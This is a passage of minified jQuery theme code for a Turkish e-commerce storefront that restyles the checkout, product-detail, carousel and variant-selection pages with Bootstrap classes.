src="'+i+'"></div>'),$("#taksit_seceneklerim_icerik_kredi_karti_select").on("change",function(){i=$("option:selected",$(this)).attr("data-image-src"),$(".k-logo").find("img").attr("src",i)})}),PM.OnPage("order_step_1",function(){$("#teslimat_fatura_bilgileri_frm").addClass("row"),$("#gizlilik_politikasi_onay").prop("checked","checked"),$(".kisisel_bilgiler, .teslimat_bilgileri, .fatura_bilgileri").wrapAll('<div class="left-section col-lg-8"></div>').addClass("mb-4"),$(".sonraki_adim_div").addClass("col-lg-4 mb-4"),$(".sepet_toplamlar").addClass("card card-body border mb-4 text-left").prependTo(".sonraki_adim_div"),$('<h4 class="card-title font-weight-light">Sipariş Özeti</h4>').prependTo(".sepet_toplamlar"),$("#sonraki_adim").addClass("btn btn-lg btn-block btn-success my-3"),$(".gizlilik_politikasi , .sepet_toplamlar, #sonraki_adim").wrapAll('<div class="sticky-top pt-3"></div>'),$(".kisisel_bilgiler").addClass("mb-4").find("tbody").addClass("row").find("tr").addClass("col-lg-6"),$(".teslimat_bilgileri").addClass("mb-4").find(".icerik > table").first().find("tbody").addClass("row").find("tr").addClass("col-lg-6"),$(".teslimat_bilgileri").find(".icerik > table").last().find("tbody").addClass("row").find("tr").addClass("col-lg-4"),$(".fatura_bilgileri").addClass("mb-4").find(".icerik > table").first().find("tbody").addClass("row").find("tr").addClass("col-lg-6"),$(".fatura_bilgileri").find(".icerik > table").last().find("tbody").addClass("row").find("tr").addClass("col-lg-4"),$("#teslimat_fatura_bilgileri_frm .left-section table").removeAttr("align").attr("width","100%").find("tr").each(function(){$(this).find("td[width=5]").remove(),$(this).find("td:not(.baslik)").addClass("d-block mb-3").find("input[type=text], textarea").addClass("form-control").attr("placeholder","*").wrap('<div class="form-floating"></div>'),$(this).find("td:not(.baslik)").addClass("d-block mb-3").find("select").addClass("custom-select").attr("placeholder","*").wrap('<div class="form-floating"></div>'),$(this).find("td.baslik label").appendTo($(this).find(".form-floating")),$(this).find("td.baslik").remove()}),$("label[for=siparis_notu]").insertAfter("#siparis_notu"),$(".siparis_notu_div tr").first().remove(),$(".faturam_ayri_adrese_ucret").addClass("alert alert-info mb-0"),$("#konuk_email, #teslimat_tanim, #teslimat_adres, #fatura_tanim, #fatura_adres, #fatura_tip, #fatura_firma_unvan").parents("tr").addClass("col-lg-12"),$("input[type=checkbox]").each(function(){$(this).parent("td, div").addClass("custom-control custom-checkbox d-flex"),$(this).addClass("custom-control-input"),$(this).next("label").addClass("custom-control-label")}),$("#teslimat_tc_uyruklu_degilim, #fatura_tc_uyruklu_degilim").parent("td").addClass("mt-lg-3 ml-n1"),$("#email_kontrol_sonuc").parent("tr").addClass("col-lg-12").find("div").first().addClass("alert alert-light border mb-0").find("a").first().addClass("alert-link"),$(".fb_login_div hr").remove(),$(".fb_login_div").addClass("d-flex mt-3").css("gap","1rem").find("a").addClass("btn btn-outline-primary"),$(".fb_login_div .facebook_login_button").text("facebook ile bağlan"),$(".fb_login_div .google_login_button").text("google ile bağlan"),$(".sepet_toplamlar table tbody tr").last().find(".baslik").text("Ödenecek Tutar")}),PM.OnPage("urun_detay",function(){if(0===themeSettings.product_list_type||2===themeSettings.product_list_type)var i="col-md-6",e="col-md-6";else if(4===themeSettings.product_list_type||5===themeSettings.product_list_type)i="col-md-7",e="col-md-5";else i="col-md-6",e="col-md-6";PM.on("before-init-jq-zoom",function(){$(".buyutec").removeClass("buyutec")});var a=$("#urun_id").val();$("h1.urun_ismi").prependTo(".urun_detay_orta"),$(".PM_clear").remove(),$(".urun_bilgiler").addClass("row container-fluid px-md-4 px-0 mb-5"),$(".urun_onerileri").addClass("col-12 py-5"),$(".urun_detay_sol").wrap('<div class="'+i+' col-12 pb-3 bg-white"></div>'),$(".urun_detay_orta").wrap('<div class="right-section"></div>'),$(".right-section").wrapAll('<div class="'+e+' col-12 bg-white py-md-5 py-0"><div class="pr-0 pr-lg-5 ml-lg-3 ml-0 h-100"></div></div>'),$(".urun_resmi_kucuk_container").find(".urun_resmi_kucuk_content").addClass("img-thumbnail"),$(".haber_ver a").text("Gelince Haber Ver").addClass("btn btn-lg btn-danger mb-4"),$(".stoktaki_benzer_urunler, .urun_onerileri").find("p").addClass("lead"),$(".stoktaki_benzer_urunler_icerik").addClass("row").find(".urun").each(function(){$(this).wrap('<div class="urun-dis col-xl-4 col-md-4 col-sm-6 col-6"></div>'),$(this).find(".addToCart").on("click",function(){$(this).addClass("disabled")})}),$(".banka_taksit_secenkeleri table").addClass("table table-bordered table-hover mb-4"),$(".banka_taksit_secenekleri_kampanyalar").addClass("alert alert-info"),$(".yorum_yok").addClass("col mx-3 text-left"),$("#urun_detay_tab4").addClass("row flex-row-reverse"),$(".yorumlar").find(".yorum").addClass("card card-body bg-light border-0 mb-3"),$(".yorumlar_bilgi").addClass("col-lg-3").next("div").addClass("col-lg-9"),$(".yorum_yap").addClass("sticky-top border rounded p-3 mb-3").attr("style","top: 1rem").find("a").addClass("btn btn-block btn-success btn-lg mt-3"),$(".urun_taglari").addClass("mb-5"),$(".urun_taglari").find("p").addClass("lead"),$(".urun_ekstra_butonlar").insertAfter($(".urun_sepete_ekle").parent()),$(".urun_ekstra_butonlar").find(".link_5, .link_6, .link_7").parent("li").remove(),$('<svg class="remix dark"><use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-phone-line"></use></svg>').insertBefore(".urun_ekstra_butonlar .link_1 span"),$('<svg class="remix dark"><use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-file-list-2-line"></use></svg>').insertBefore(".urun_ekstra_butonlar .notinlist .link_2 span"),$('<svg class="remix dark"><use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-heart-line"></use></svg>').insertBefore(".urun_ekstra_butonlar .notinlist .link_3 span"),$('<svg class="remix dark"><use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-notification-line"></use></svg>').insertBefore(".urun_ekstra_butonlar .notinlist .link_4 span"),$('<svg class="remix dark"><use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-file-list-2-fill"></use></svg>').insertBefore(".urun_ekstra_butonlar .inlist .link_2 span"),$('<svg class="remix dark"><use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-heart-fill"></use></svg>').insertBefore(".urun_ekstra_butonlar .inlist .link_3 span"),$('<svg class="remix dark"><use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-notification-fill"></use></svg>').insertBefore(".urun_ekstra_butonlar .inlist .link_4 span"),$(".urun_ekstra_butonlar .link_1").parent().addClass("notinlist"),$(".urun_detay_orta .link_3").parent().insertBefore(".urun_ekstra_butonlar ul li:first-child"),$(".saticiya_danis").appendTo(".urun_ekstra_butonlar ul"),$("label[for='urun_miktar_secenekleri']").parent("td").hide(),$("#urun_miktar_secenekleri").addClass("form-control text-center border mb-3").attr("type","number").attr("min",$("#urun_min_miktar").val()).attr("max",$("#urun_max_miktar").val()).wrap('<div class="row number-spinner miktar_container"><div class="miktar-group col-auto input-group input-group-lg"></div></div>'),$('<div class="input-group-prepend mb-3"><button class="miktar_azalt btn border" type="button" data-dir="dwn" disabled>-</button></div>').insertBefore("#urun_miktar_secenekleri"),$('<div class="input-group-append mb-3"><button class="miktar_arttir btn border" type="button" data-dir="up">+</button></div>').insertAfter("#urun_miktar_secenekleri"),$(".miktar_hatali").addClass("text-danger"),$(".urun_sepete_ekle").addClass("col-auto pl-sm-0 pl-3").appendTo(".miktar_container"),$("#sepete_ekle_buton").addClass("btn btn-block btn-lg btn-success mb-3 px-5").text("SEPETE EKLE"),$("#hemenal_buton").addClass("btn btn-block btn-lg btn-primary mb-3 px-4").text("SATIN AL"),$(".number-spinner button").on("mousedown",function(){btn=$(this),input=btn.closest(".number-spinner").find("input"),btn.closest(".number-spinner").find("button").prop("disabled",!1),"up"==btn.attr("data-dir")?null==input.attr("max")||parseInt(input.val())<parseInt(input.attr("max"))?input.val(parseInt(input.val())+1):btn.prop("disabled",!0):null==input.attr("min")||parseInt(input.val())>parseInt(input.attr("min"))?input.val(parseInt(input.val())-1):btn.prop("disabled",!0)});var t=$(".urun_fiyati").parents("tr").find("td.baslik").attr("data-discount-rate");if(0===$(".urun_temin_edilemiyor").length?($(".urun_detay_orta .indirimsiz_urun_fiyati, .urun_detay_orta .urun_fiyati,.urun_fiyat table .urun_kdvdahil_fiyati").wrapAll('<div class="proPriceCont"><div class="proPrice"></div></div>'),$(".proPriceCont").prependTo(".urun_fiyat"),$(".kazanciniz").remove()):($(".urun_temin_edilemiyor .urun_fiyat .urun_fiyati,.urun_temin_edilemiyor .urun_fiyat .indirimsiz_urun_fiyati").wrapAll('<div class="temin_edilemiyor_fiyat d-flex flex-column-reverse"></div>'),$(".temin_edilemiyor_fiyat").insertAfter("h1.urun_ismi"),$(".urun_detay_orta .urun_fiyat").remove()),$(".uye_indirimli_urun_fiyati").length>0&&($("#PM_urun_detayi div.urun_detay_orta div.urun_fiyat .urun_fiyati").addClass("urun_fiyati_ozel"),$("#PM_urun_detayi div.urun_detay_orta div.urun_fiyat .indirimsiz_urun_fiyati").remove(),$("#PM_urun_detayi div.urun_detay_orta div.urun_fiyat .uye_indirimli_urun_fiyati").appendTo(".proPrice")),t&&$('<div class="discountRate px-2 discount bg-danger text-white d-flex flex-column justify-content-center align-items-center rounded">% '+t.replace(/,.*/gi,"")+"<span>İNDİRİM</span></div>").prependTo(".proPriceCont"),$("div.urun_detay_orta .urun_ikonlar").length>0&&$("div.urun_detay_orta .urun_ikonlar").parent().hasClass("urun_detay_orta")){$(".urun_ikonlar .urun_temin_suresi").parent().append('<div class="icon-container nottoday-cargo"><svg class="remix dark"><use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-calendar-check-line"></use></svg><span>'+$(".urun_temin_suresi_gun").text()+"</span>&nbsp;iş gününde kargoda</div>");var s="";$(".urun_ikonlar img[alt='Aynı Gün Kargo']").length>0&&(s="Aynı Gün Kargo ","today-cargo ",$('<div class="icon-container today-cargo">'+s+"</div>").appendTo(".urun_ikonlar")),$(".urun_ikonlar img[alt='Kargo Bedava']").length>0&&(s="Ücretsiz Kargo","free-cargo",$('<div class="icon-container free-cargo">'+s+"</div>").appendTo(".urun_ikonlar")),$(".urun_detay_orta .urun_ikonlar .urun_temin_suresi, .urun_detay_orta .PM_Clear").remove(),$(".urun_detay_orta .urun_ikonlar > div").length>0||$(".urun_detay_orta .urun_ikonlar > img").length>0?$(".urun_detay_orta .urun_ikonlar").insertAfter(".urun_fiyat"):$(".urun_detay_orta .urun_ikonlar").remove()}$(".urun_detay_orta .urun_fiyati_yok").insertAfter(".urun_detay_orta .urun_fiyat"),$(".urun_detay_orta .urun_fiyati_yok").length>0&&$(".urun_detay_orta .urun_fiyat").remove(),$(".urun").each(function(){$(".urun_fiyati_yok").length>0&&($(this).find(".urun_fiyati_yok").appendTo($(this).find(".urun_butonlar")),$(".urun_fiyati_yok").prev(".urun_sepete_ekle").remove())}),$(".urun_ikonlar .free-cargo").prepend('<svg class="remix dark"><use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-truck-line"></use></svg>'),$(".urun_ikonlar .today-cargo").prepend('<svg class="remix dark"><use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-24-hours-line"></use></svg>'),$('.urun_ikonlar img[alt="Sınırlı Sayıda"]').parent().append('<div class="icon-container kritik_stok"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" x="0" y="0" viewBox="0 0 511.414 511.414" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="M497.695 108.838a16.002 16.002 0 0 0-9.92-14.8L261.787 1.2a16.003 16.003 0 0 0-12.16 0L23.639 94.038a16 16 0 0 0-9.92 14.8v293.738a16 16 0 0 0 9.92 14.8l225.988 92.838a15.947 15.947 0 0 0 12.14-.001c.193-.064-8.363 3.445 226.008-92.837a16 16 0 0 0 9.92-14.8zm-241.988 76.886-83.268-34.207L352.39 73.016l88.837 36.495zm-209.988-51.67 71.841 29.513v83.264c0 8.836 7.164 16 16 16s16-7.164 16-16v-70.118l90.147 37.033v257.797L45.719 391.851zM255.707 33.297l55.466 22.786-179.951 78.501-61.035-25.074zm16 180.449 193.988-79.692v257.797l-193.988 79.692z" fill="#c92b1b" opacity="1" data-original="#000000" class=""></path></g></svg> Kritik Stok </div>'),$(".tekcekim_indirim_secenkeleri, .havale_indirim_secenkeleri, .kapida_odeme").wrapAll('<div class="row tekcekim-havale"></div>'),PM.Get("Application","x_havale_indirim")>0&&($(".tekcekim-havale .havale_indirim_secenkeleri").clone().insertAfter(".proPriceCont"),$(".urun_detay_orta .havale_indirim_secenkeleri").addClass("m-0 pt-3")),$(".urun_detay_orta .havale_indirim_secenkeleri.kapida_odeme, .urun_detay_orta .havale_indirim_secenkeleri p").remove(),$(".urun_detay_orta .havale_indirim_secenkeleri").text($(".urun_detay_orta .havale_indirim_secenkeleri").text().replace("Havale İle","Havale Fiyatı"));var l=$("#kampanyalar_template").html(),r=$(".kampanya_urun").toArray().map(function(i){if($(i).find("input").length){var e={id:parseInt($(i).find("input").attr("value"),10),checked:$(i).find("input")[0].checked,name:$(i).find("a").last().text(),free:!!$(i).text().match(/bizden hediye\!\./i),discountRatio:parseInt($(i).find("a").last().next("b").text().replace(/^[0-9]+\sAdet\s%([0-9]+)$/i,"$1"),10),discountPrice:$(i).find("a").last().next("b").text().replace(/^[0-9]+\sAdet\s([0-9\.]+),[0-9]+\s(TL|\$|EUR|GBP)$/i,"$1 $2"),price:$(i).find("b").last().text().replace(/^([0-9\.]+),[0-9]+\s(TL|\$|EUR|GBP)$/i,"+$1 $2"),pro_id:parseInt($(i).find("img").parent("a").attr("href").replace(/^\/.*-pmu([0-9]+)$/i,"$1"),10),order:parseInt($(i).find("b").last().text().replace(/^([0-9\.]+),[0-9]+\s(TL|\$|EUR|GBP)$/i,"$1"),10),image:$(i).find("img").attr("data-original")?$(i).find("img").attr("data-original"):$(i).find("img").attr("src"),link:$(i).find("img").parent("a").attr("href")};return e.discount=1===e.discountRatio?e.discountPrice:"%"+e.discountRatio.toString(),e}}).filter(function(i){return!!i}).sort(function(i,e){return i.order>e.order});if(r.length){var n=$(Mustache.render(l,{kampanyalar:r}));n.find("input").on("change",function(){$(this).closest("li")[this.checked?"addClass":"removeClass"]("list-group-item-info")}),n.find("input:checked").each(function(){$(this).closest("li").addClass("list-group-item-info")}),$(".urun_detay_orta").append(n)}$(".kampanya_urun").length&&($(".urun_detay_tablar_ul li:eq("+$(".kampanya_urun").closest(".tab_content").index().toString()+")").remove(),$(".kampanya_urun").closest(".tab_content").remove()),$(".urun_onerileri ul").find(".urun").each(function(){$(this).parent("li").removeAttr("class").addClass("urun-dis").find(".sepete_ekle_buton").remove(),$(this).find(".addToCart").on("click",function(){$(this).addClass("disabled")})}),$(".urun_indirimli_kampanya_yazisi_icerik").insertBefore(".proPriceCont").addClass("alert d-inline-block bg-light text-dark mb-4").find("p").addClass("lead mb-1"),$(".urun_onerileri ul").addClass("owl-carousel owl-theme owl-theme-dark").owlCarousel({margin:20,responsive:{0:{items:2,nav:!1,dots:!0},500:{items:2,nav:!1,dots:!0},700:{items:3,nav:!0,dots:!0},900:{items:4,nav:!0,dots:!0}}}),$(".urun_detay_tablar .tab_container").wrapAll("<div class='detay_tablar'></div>"),$(".urun_detay_tablar .urun_detay_tablar_ul").addClass("px-3"),$(".urun_ozellikler table").addClass("table table-striped table-sm table-bordered"),$(".urun_paylas_butonlar").addClass("addthis_inline_share_toolbox"),$(".urun_detay_tablar .detay_tablar #teklif_iste_frm table td").addClass("form-group").find("input, textarea").addClass("form-control"),PM.ProductDetail(a).then(function(i){var e=i.pro_TANITIM;e?($('<div class="detail-extra-info">'+e+"</div>").insertAfter("h1.urun_ismi"),$(".urun_detay_sag").addClass("mb-3").insertBefore(".detail-extra-info")):$(".urun_detay_sag").addClass("mb-3").insertAfter("h1.urun_ismi")}),$(".urun_detay_tablar iframe").wrapAll($('<div class="embed-responsive embed-responsive-4by3"></div>')),$(".embed-responsive-4by3 iframe").addClass("embed-responsive-item")}),$("#kayan_yazi_alani").addClass("py-3 text-center d-block shadow-sm"),$("#kayan_yazi_alani").insertAfter("header"),$("#PM_musteri_hizmetleri").addClass("p-3")}),PM.on("ready.platinmarket",function(){new Pushbar({blur:!1,overlay:!0});$(".stl_social").appendTo("#alt_menu > .row"),$("#search-btn").on("click",function(){$("#bugger").modal("show")}),$(".menu-fill").on("click",function(){$("#kategoriModal").modal("show")}),$("#bug_finder_btn").on("click",function(){$("#bug_finder").modal("show")}),$("#PM_orta h1:not(.urun_ismi)").first().insertBefore("#breadcrumbs ul.breadcrumb"),$("#breadcrumbs").removeClass("bg-light"),$("#PM_orta").find("ul[itemscope]").length>0&&($("#breadcrumbs ul.breadcrumb").remove(),$("#PM_orta").find("ul[itemscope] li").addClass("breadcrumb-item"),$("#PM_orta").find("ul[itemscope]").addClass("breadcrumb bg-transparent mb-0").appendTo("#breadcrumbs .breadcrumb-container")),$("#PM_orta").find('ul[typeof="BreadcrumbList"]').length>0&&($("#breadcrumbs ul.breadcrumb").remove(),$("#PM_orta").find('ul[typeof="BreadcrumbList"] li').addClass("breadcrumb-item"),$("#PM_orta").find('ul[typeof="BreadcrumbList"]').addClass("breadcrumb bg-transparent mb-0").appendTo("#breadcrumbs .breadcrumb-container")),$("form").on("submit",function(i){i.isDefaultPrevented()||$("html").addClass("form_submit")}),PM.OnPage("pc_topla",function(){$("#pc_topla").find(".pc_topla_orta").addClass("row p-4"),$("#pc_topla").find(".pc_topla_sol, .pc_topla_urun_secim ").addClass("col-lg-9"),$("#pc_topla").find(".pc_topla_sag").addClass("col-lg-3 mt-3 mt-lg-0"),$("#pc_topla").find(".urunu_incele").addClass("col-lg-1 d-none d-lg-block"),$("#pc_topla .urunu_incele a").html('<svg class="remix dark gk" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 256 256"><path fill="currentColor" d="m229.66 218.34l-50.07-50.06a88.11 88.11 0 1 0-11.31 11.31l50.06 50.07a8 8 0 0 0 11.32-11.32ZM40 112a72 72 0 1 1 72 72a72.08 72.08 0 0 1-72-72Z"></path></svg>'),$("#pc_topla").find(".pc_topla_sol_grup").addClass("row align-items-center mb-2"),$("#pc_topla").find(".pc_topla_grup_isim").addClass("col-lg-2 bg-light py-2 rounded mx-3 mb-2 m-lg-0"),$("#pc_topla").find(".urun_seciniz, .urun_seciniz_zorunlu, .pc_topla_urun_secim .urun").addClass("custom-select"),$(".toplam_fiyatlar").insertBefore(".butonlar"),$(".pc_topla_sepete_ekle").insertAfter(".toplam_fiyatlar"),$("#pc_topla_yazdir_btn").text("Yazdır"),$("#pc_topla_excell_btn").text("İndir"),$(".pc_topla_email_div").insertBefore(".pc_topla_doviz_kurlari"),$(".pc_topla_sepete_ekle a, #pc_topla .butonlar a, .pc_topla_email_div #pc_topla_email_gonder_btn").addClass("btn btn-primary"),$(".pc_topla_email_div input").addClass("form-control")}),PM.OnPage("urunler",function(){$("#breadcrumbs ul.breadcrumb").find("li").last().remove()}),PM.OnPage(["urunler","arama_sonuclari","indirimli_urunler","yeni_urunler","tag"],function(){$(".darlatma_secilmisler").addClass("border-bottom pb-2").insertBefore(".urunler"),$(".darlatma_secilmisler").find(".daraltma_kaldir").addClass("btn btn-outline-danger btn-sm"),$(".darlatma_secilmisler").find(".secimleri_kaldir a").addClass("btn btn-light btn-sm")}),PM.OnPage("ana_sayfa",function(){if($("#main-page-content").insertBefore("footer"),$(".markarow div ul").addClass("owl-carousel owl-theme owl-theme-dark px-4 m-0").owlCarousel({loop:!1,margin:10,responsive:{0:{items:2,nav:!1,dots:!0},450:{items:3,nav:!1,dots:!0},600:{items:4,nav:!1,dots:!0},800:{items:5,nav:!1,dots:!0},900:{items:6,nav:!0,dots:!1},1100:{items:7,nav:!0,dots:!1}}}),$(".main-banner").insertBefore("#PM_orta"),$(".main-banner .owl-carousel").owlCarousel({stagePadding:100,loop:!0,dots:!1,items:1,lazyLoad:!0,autoplay:!0,autoplayTimeout:5e3,responsive:{0:{items:1,stagePadding:0,nav:!1},600:{items:1,stagePadding:10,nav:!1},1000:{items:1,stagePadding:20,nav:!0},1200:{items:1,stagePadding:30,nav:!0},1400:{items:1,stagePadding:40,nav:!0},1600:{items:1,stagePadding:100,nav:!0},1800:{items:1,stagePadding:150,nav:!0}}}),$("#anasayfa_yazisi").insertBefore("#PM_alt"),$(".infoarea").insertBefore("#PM_alt"),$("body").width()<582&&($("#first").addClass("pr-1"),$("#second").addClass("pl-1"),$("#second").insertAfter("#first")),$(".urunler:first-child .icerik .baslik").each(function(){$(this).insertBefore($(this).parent(".icerik"))}),$("#PM_anasayfa_urunler .urunler:first-child .icerik .urun-dis").removeClass("col-xl-3 col-md-4 col-sm-6 col-6"),$("#PM_anasayfa_urunler .urunler:first-child .PM_clear").remove(),0===themeSettings.product_list_type||1===themeSettings.product_list_type)var i=2,e=3,a=4;else if(2===themeSettings.product_list_type||3===themeSettings.product_list_type||4===themeSettings.product_list_type)i=2,e=3,a=3;else i=2,e=2,a=3;$("#PM_anasayfa_urunler:first-child .urunler:first-child .icerik").addClass("owl-carousel owl-theme").owlCarousel({loop:!1,margin:35,items:4,autoHeight:!1,responsive:{0:{items:i,nav:!1,dots:!0},700:{items:e,nav:!0,dots:!1},1000:{items:a,nav:!0,dots:!1}}})}),$("#PM_Blog .diger_blog").length>0?($("#PM_Blog .breadcrumb").remove(),$("#PM_Blog").addClass("container-fluid py-4"),$("#PM_Blog img").attr("style","").addClass("img-fluid"),$("#PM_Blog .blog_detay, #PM_Blog .diger_blog").wrapAll('<div class="row"></div>'),$("#PM_Blog .blog_detay").addClass("col-md-8 col-12"),$("#PM_Blog .diger_blog").addClass("col-md-4 col-12")):($("#PM_Blog .breadcrumb").remove(),$("#PM_Blog").addClass("container-fluid py-4"),$("#PM_Blog .blog-wrapper").addClass("row"),$("#PM_Blog .blog-wrapper .blog-item").addClass("col-xl-3 col-md-4 col-sm-6 col-12"),$("#PM_Blog img").attr("style","").addClass("img-fluid")),$("#PM_Blog .blog-wrapper").each(function(){$(this).find(".blog-item").slice(100).hide()}),PM.OnPage("order_step_1",function(){$(".progress-bar").attr("style","width: 33%")}),PM.OnPage("order_step_2",function(){$(".progress-bar").attr("style","width: 66%"),$(".btn.step_2").removeClass("active").removeClass("disabled").addClass("done"),$(".btn.step_3").addClass("disabled active")}),PM.OnPage("order_step_3",function(){$(".progress-bar").attr("style","width: 99%"),$(".btn.step_2, .btn.step_3").removeClass("active").removeClass("disabled").addClass("done"),$(".btn.step_4").addClass("disabled active")}),PM.OnPage("siparis_sonu",function(){$(".progress-bar").attr("style","width: 100%"),$("header .btn").addClass("done disabled")}),PM.OnPage("urun_detay",function(){var i=$("#urun_detay_tab4 .yorumlar .yorum").length;function e(i){t.find(".owl-item").removeClass("current"),t.find(".owl-item").eq(i.item.index).addClass("current"),t.trigger("to.owl.carousel",i.item.index-1)}i>0&&($('<a class="ml-2 d-inline-flex" id="fullComments" href="#urun_detay_tab4"><span class="badge badge-secondary" id="fullComments">'+i+" yorum</span></a>").appendTo(".urun_oy"),$("#fullComments").on("click",function(){$(".urun_detay_tablar_ul a.link_4").trigger("click")})),$(".urun_resmi_kucuk .urun_resmi_kucuk_content").off("click").on("click",function(i){i.preventDefault()}),$("div.urun_resmi_kucuk img").off("mouseenter"),$(".urun_resmi_kucuk").addClass("ml-3"),$(".urun_detay_sol .urun_resmi").find("img").each(function(){$(this).addClass("img-fluid").removeAttr("style").next("div").remove()}),$(".urun_detay_sol .urun_resmi a").attr("style",""),$(".urun_detay_sol .urun_para_puan").remove();var a=$(".urun_detay_sol .urun_resmi"),t=$(".urun_resmi_kucuk_container");$(function(){a.addClass("owl-carousel owl-theme py-3").owlCarousel({items:1,nav:!1,dots:!0,loop:!1}).on("changed.owl.carousel",e),a.on("mousewheel",".owl-stage",function(i){i.preventDefault()}),a.find(".owl-dots").addClass("d-none")}),product_img_placeholder=function(i,e){return'data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 '+i+" "+e+'"%3E%3C/svg%3E'};if($.fn.loadOwlDetail=function(i){i=Object.assign({items:1,autoHeight:!1,lazyLoad:!0,nav:!1,dots:!1},i||{});var e=document.querySelectorAll(".pswp")[0],a=[],t={index:0,fullscreenEl:!1,history:!1,shareEl:!1},s="";$(this).find("a").each(function(i){if(PM.IsMobile()){var l={},r="",n=$(this).find("img").attr("src"),d=n.replace("200X-","480X-");if($("#urun_detay_tab2").length>0&&""==s){var o=$(this).find("img").attr("src");s=o.replace("200X-","200X-"),$("#urun_detay_tab2").attr("data-img-src",s),$("#urun_detay_tab2").attr("data-img-width",200),$("#urun_detay_tab2").attr("data-img-height",200)}$(this).find("img").attr("src",product_img_placeholder(480,480)).removeAttr("style").addClass("owl-lazy").attr("width",480).attr("height",480).attr("data-src",d),r="javascript:void(0);"==$(this).attr("href")?n:$(this).attr("href"),$(this).find("img").next("div").remove(),l.src=r,l.w=0,l.h=0,l.title=$("h1.urun_ismi").text(),a.push(l),$(this).on("click",function(s){t.index=i;var l=new PhotoSwipe(e,PhotoSwipeUI_Default,a,t);l.listen("gettingData",function(i,e){if(e.w<1||e.h<1){var a=new Image;a.onload=function(){e.w=this.width,e.h=this.height,l.updateSize(!0)},a.src=e.src}}),l.init(),l.listen("close",function(){$(".urun_detay_sol .urun_resmi").trigger("to.owl.carousel",[l.getCurrentIndex(),200])}),s.preventDefault()})}}),$(this).addClass("owl-carousel owl-theme"),$(this).owlCarousel(i)},$(".urun_detay_sol .urun_resmi").loadOwlDetail(),!PM.IsMobile())$(".urun_detay_sol .urun_resmi .owl-item img").magnify();t.addClass("owl-carousel owl-theme").on("initialized.owl.carousel",function(){t.find(".owl-item").eq(0).addClass("current")}).owlCarousel({dots:!1,nav:!0,loop:!1,margin:20,responsive:{0:{items:3},575:{items:5}}}),t.on("click",".owl-item",function(i){i.preventDefault();var e=$(this).index();t.find(".owl-item").removeClass("current"),t.find(".owl-item").eq(e).addClass("current"),a.data("owl.carousel").to(e)});$("select[name='alt_urun_secenekleri'],select[name='urun_secenekleri']").each(function(i){var e=this,a=$(e).children("option[value]").toArray().filter(function(i){return!!$(i).attr("value")}).map(function(a,t){var s=$("<div class='variant_option mr-0 mr-lg-3 mb-1'><input type='radio' id='__secenek_"+i+"_"+t+"' name='__secenek_"+i+"' value='"+$(a).attr("value")+"' /><label class='btn border' for='__secenek_"+i+"_"+t+"'>"+$(a).html()+"</label></div>");return s.find("input[type='radio']").on("change",function(){$(e).val($(this).val()),e.dispatchEvent(new Event("change"))}),($(e).val()==$(a).attr("value")||$(a).attr("selected"))&&(s.find("input[type='radio']")[0].checked=!0),$(e).attr("disabled")&&$(s).find("input").attr("disabled","disabled"),s});$(e).data("radios",a).parent().addClass("variant_option_container mb-4").append(a),$(e).on("change",function(){var i=$("select[name='alt_urun_secenekleri'],select[name='urun_secenekleri']").toArray();(i=i.slice(i.indexOf(this)+1,i.length)).forEach(function(i){var e=$(i).data("radios");if($(i).find("option").each(function(){var i=this,a=e.find(function(e){return $(e).find("input").attr("value")==$(i).val()});a&&$(a).find("input")[$(i).attr("disabled")?"attr":"removeAttr"]("disabled","disabled")}),!$(i).val())return e.forEach(function(i){$(i).find("input")[0].checked=!1});var a=e.find(function(e){return $(e).find("input").attr("value")==$(i).val()});return a&&!$(a).find("input")[0].checked?$(a).find("input")[0].checked=!0:void 0})}),$(".urun_secenekleri").addClass("boxes"),$(e).hide()}).on("change",function(){}),$(".urun_secenekleri select").addClass("custom-select"),$(".variant_option_container select option").each(function(){if($(this).attr("disabled")){var i=$(this).val();$(".variant_option_container .variant_option input").each(function(){$(this).val()===i&&$(this).attr("disabled","disabled")})}}),$(".urun_secenekleri select").addClass("form-select")}),PM.IsMobile()&&($(".urun").each(function(){$(this).find(".ikonlar .yeni_urun_ikon").addClass("mobil-yeni").insertBefore($(this).find(".prodIcons .favori")),$(this).find(".prodIcons .favori").addClass("d-none")}),$("#siparislerim,#alisveris_listesi,#stok_alarm_listesi,#fiyat_alarm_listesi,#kiyaslama_listesi,#takip,#uye_bilgileri,#adres_bilgileri,#sifre_degistirme,#puanlarim,#ceklerim,#bildirim_listesi").parent().addClass("px-3")),$(".stoktaki_benzer_urunler .urun").each(function(){$(this).find(".ikonlar .yeni_urun_ikon").addClass("mobil-yeni").prependTo($(this).find(".prodIcons"))}),product_img_placeholder=function(i,e){return'data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 '+i+" "+e+'"%3E%3C/svg%3E'},2!==themeSettings.product_list_type&&3!==themeSettings.product_list_type&&4!==themeSettings.product_list_type||$("#PM_orta .urun-dis").each(function(){$(this).removeClass("col-xl-3")}),5===themeSettings.product_list_type&&$("#PM_orta .urun-dis").each(function(){$(this).removeClass("col-xl-3 col-md-4")});if(0===themeSettings.product_list_type||2===themeSettings.product_list_type)var i="/thumb/"+(a=500)+"X-"+(t=700)+"X",e="/thumb/"+a/2+"X-"+t/2+"X";else if(4===themeSettings.product_list_type||5===themeSettings.product_list_type)i="/thumb/"+(a=1e3)+"X-"+(t=600)+"X",e="/thumb/"+a/2+"X-"+t/2+"X";else{var a,t;i="/thumb/"+(a=500)+"X-"+(t=500)+"X",e="/thumb/"+a/2+"X-"+t/2+"X"}$("#PM_orta .urun-dis 